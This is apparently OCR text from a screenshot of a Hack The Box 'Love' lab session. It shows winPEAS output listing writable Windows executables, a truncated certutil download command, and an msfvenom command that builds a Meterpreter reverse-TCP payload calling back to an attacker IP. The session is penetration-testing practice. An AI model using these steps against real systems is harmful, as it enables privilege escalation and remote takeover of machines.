 Applications Places System
66 °F Thu 6 May, 12:40
Parrot Terminal
File Edit View Search Terminal Help
File Permissions "C:\xampp\mysql\bin\mysqlbinlog.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\mysqladmin.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\mysql.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\myisam_ftdump.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\myisampack.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\myisamlog.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\myisamchk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\mbstream.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\mariabackup.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\innochecksum.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_read_log.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_pack.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_ftdump.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_dump_log.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_chk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mailtodisk\mailtodisk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Skype.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\python3.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\python.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\MicrosoftEdge.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\GameBarElevatedFT_Alias.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.XboxGamingOverlay_8wekyb3d8bbwe\GameBarElevatedFT_Alias.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.SkypeApp_kzf8qxf38zg5c\Skype.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\MicrosoftEdge.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\python3.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\python.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\Windows\INetCache\IE\1P0A6FMQ\winpeas[1].exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDrive.exe": Phoebe [AllAccess]
File Permissions "C:\tmp\dontmindme.exe": Authenticated Users [WriteData/CreateFiles]
[+] Looking for Linux shells/distributions - wsl.exe, bash.exe
/---------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------|
| Become a Patreon : https://www.patreon.com/peass |
| Follow on Twitter : @carlospolopm |
|---------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------/
c:\tmp>certutil -urlcache -f htt
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[edgecase@parrot-virtual]─[~/Training/ctfstuff/htb/machines/easy/active/Love]
└──╼ $msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.77 LPORT=55
55 -f exe > edgecase.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌─[edgecase@parrot-virtual]─[~/Training/ctfstuff/htb/machines/easy/active/Love]
└──╼ $
Menu Parrot Terminal Voting System using PH... Save Screenshot Parrot Terminal